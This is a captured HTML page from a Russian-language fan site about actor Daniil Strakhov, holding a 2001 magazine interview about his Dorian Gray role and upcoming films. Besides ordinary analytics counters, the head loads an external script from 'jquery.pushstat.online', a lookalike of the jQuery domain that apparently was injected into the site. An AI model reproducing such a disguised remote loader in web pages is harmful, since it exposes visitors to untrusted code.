

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://strahov-art.xyz/pressa_vashdosug2001.htm
body_size: 3794
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
  <title>Даниил Страхов. Пресса. "Вульгарный мистик Даниил Страхов".</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <script language="JavaScript" type="text/JavaScript">
  <!--
  function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
  }
  MM_reloadPage(true);
  //-->
  </script>
  <style type="text/css">
  <!--
  blockquote {
        margin: 5px 10px;
  }
  -->
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64678756, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/64678756" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body bgcolor="#C5BFC0" text="#000000" link="#000000" vlink="#000000" alink="#000000">
  <table width="80%" border="1" align="center" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#7B6F71">
    <tr>
      <td>
        <div align="center">
          <a href="index.htm">Главная</a>
        </div>
      </td>
      <td>
        <div align="center">
          <a href="news.htm">Новости</a>
        </div>
      </td>
      <td>
        <div align="center">
          <a href="afisha.htm">Афиша</a>
        </div>
      </td>
      <td>
        <div align="center">
          <a href="foto.htm">Фото</a>
        </div>
      </td>
      <td>
        <div align="center">
          <a href="teatr.htm">Театр</a>
        </div>
      </td>
      <td>
        <div align="center">
          <a href="kinofilmy1.htm">Кино</a>
        </div>
      </td>
      <td>
        <div align="center">
          <a href="video.htm">Видео</a>
        </div>
      </td>
      <td>
        <div align="center">
          <a href="pressa.htm">Пресса</a>
        </div>
      </td>
      <td>
        <div align="center">
          <a href="/forum/index.php" target="_blank">Форум</a>
        </div>
      </td>
      <td>
        <div align="center">
          <a href="/gb/index.php">Гостевая</a>
        </div>
      </td>
    </tr>
  </table>
  <p> </p>
  <table width="99%" height="100%" border="1" align="center" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC">
    <tr>
      <td height="72" colspan="2">
        <div align="center">
          <font size="5" face="Times New Roman, Times, serif"><strong>"Вульгарный мистик Даниил Страхов".</strong></font>
        </div>
      </td>
    </tr>
    <tr>
      <td width="71%" height="100%" valign="top" bgcolor="#D7D2D3">
        <blockquote>
          <p align="justify">У него есть все, чтобы стать звездой: красота, характер, трудолюбие, талант. В случае с Даниилом Страховым природа не поскупилась, а судьба, взяв актера под свое крыло, справедливо посчитала, что он достоин быть первым....</p>
          <p align="justify"><strong>- Даниил, Ваш Дориан Грей желал быть вечно молодым. А Вам приходили в голову такие мысли?</strong></p>
          <p align="justify">- У меня, как и у каждого человека, бывали моменты, когда я останавливался перед зеркалом и задумывался: как было бы здорово вечно оставаться молодым. Но все дело в том, что Оскар Уайльд довел этот мимолетный эпизод из жизни каждого до апогея. Он рассказал историю не столько о красоте, сколько о человеческой гордыне, которая достигла пика, высшей степени греха, совершив который, человек уничтожает себя и физически, и духовно.</p>
          <p align="justify"><strong>- Работа над Дорианом была для Вас сложной?</strong></p>
          <p align="justify">- Основная проблема, как ни странно, была связана не с работой над образом, а с тем, что мне трудно найти оправдания поступкам Дориана Грея. Всем известно, что та мотивированность и психологизм, которые изначально присущи русскому театру, литературе, в данном случае абсолютно не годятся. Уайльд иной. Поступки, совершаемые моим персонажем, не нуждаются в оправдании. Дориан изменился, и все! Не надо искать мотивов. Он показывает различные личины самого себя. И зрители должны удивляться тому, как мгновенно он меняется. В этом загадка. В спектакле Житинкина - все как в кино, все на монтажных стыках.</p>
          <p align="justify"><strong>- Избалованность главными героями не заставляет Вас выбирать роли?</strong></p>
          <p align="justify">- Я только в начале пути, и мне грех жаловаться на отсутствие ролей. Грех и выбирать, работы не так много.</p>
          <p align="justify"><strong>- В театре Вы уже актер с именем. А как обстоят дела в кино?</strong></p>
          <p align="justify">- Осенью на ОРТ выйдет "Пятый угол" режиссера Сергея Газарова. Чуть позже - "Северное сияние" Андрея Разенкова. "Сыщики" Краснопольского и Ускова давно сделаны, но никак не появятся на нашем экране. Сейчас, правда, оказывают "Маросейку, 12", где у меня тоже очень приличная роль. Надеюсь, что в кино еще все впереди.</p>
          <p align="justify"><strong>- Вам больше нравится странствовать по театрам или Вы просто ищете свой дом?</strong></p>
          <p align="justify">- О доме говорить пока рано... В силу возраста и небольшого опыта мои связи с театром идут сейчас не через стены, а через людей. Я рад видеть коллег в театре Гоголя, Моссовета, на Малой Бронной. Я человек не слишком коммуникабельный. И работа в разных театрах помогла мне научиться общаться с людьми. Но когда-нибудь я обязательно обрету свой дом...</p>
          <p align="right"><em>Жанна Филатова,<br>
          журнал "Ваш досуг", 17 сентября 2001 г.</em></p>
        </blockquote>
      </td>
      <td width="29%" valign="top">
        <div align="center"></div>
        <div align="center">
          <em></em>
        </div>
        <div align="center"></div>
        <div align="center">
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="21"> </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td>
                <div align="center">
                  <em>Даниил Страхов</em>
                </div>
              </td>
            </tr>
            <tr>
              <td height="40"> </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td height="40">
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td height="38"> </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td height="38">
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
              </td>
            </tr>
            <tr>
              <td>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
                <div align="center"></div>
              </td>
            </tr>
          </table>
        </div>
      </td>
    </tr>
  </table>
  <p></p>
  <hr align="center" size="1" noshade color="#999999">
  <p></p>
  <div align="center">
    <script language="JavaScript" type="text/javascript">
    <!--
    d=document;var a='';a+=';r='+escape(d.referrer)
    js=10//-->
    </script> 
    <script language="JavaScript1.1" type="text/javascript">

    <!--
    a+=';j='+navigator.javaEnabled()
    js=11//-->
    </script> 
    <script language="JavaScript1.2" type="text/javascript">

    <!--
    s=screen;a+=';s='+s.width+'*'+s.height
    a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
    js=12//-->
    </script> 
    <script language="JavaScript1.3" type="text/javascript">

    <!--
    js=13//-->
    </script> 
    <script language="JavaScript" type="text/javascript">

    <!--
    d.write('<img src="http://d2.c5.b0.a1.top.list.ru/counter'+
    '?id=1069632;t=99;js='+js+a+';rand='+Math.random()+
    '" alt="Рейтинг@Mail.ru"'+' border=0 height=18 width=88/><\/a>')
    if(11<js)d.write('<'+'!-- ')//-->
    </script> <noscript><a target="_top" href="http://top.mail.ru/jump?from=1069632" rel="nofollow">
    <script language="JavaScript" type="text/javascript">

    <!--
    if(11<js)d.write('--'+'>')//-->
    </script>   
    <script type="text/javascript" language="javascript">


    hotlog_js="1.0";
    hotlog_r=""+Math.random()+"&s=376067&im=133&r="+escape(document.referrer)+"&pg="+
    escape(window.location.href);
    document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
    </script> 
    <script type="text/javascript" language="javascript1.1">


    hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
    </script> 
    <script type="text/javascript" language="javascript1.2">


    hotlog_js="1.2";
    hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
    (((navigator.appName.substring(0,3)=="Mic"))?
    screen.colorDepth:screen.pixelDepth)
    </script> 
    <script type="text/javascript" language="javascript1.3">

    hotlog_js="1.3"
    </script> <noscript></noscript></a></noscript>
  </div>
</body>
</html>
